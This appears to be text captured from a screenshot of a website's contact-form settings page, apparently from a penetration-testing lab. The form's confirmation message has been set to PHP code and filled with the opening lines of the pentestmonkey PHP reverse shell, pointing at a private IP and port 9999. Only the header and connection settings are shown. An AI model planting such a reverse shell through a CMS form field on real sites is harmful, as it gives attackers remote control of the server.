 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
test1111asdzxcqweasdazxc
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.17.140';  // You have changed this
$port = 9999;  // And this
Switch to rich text editor
Text format PHP code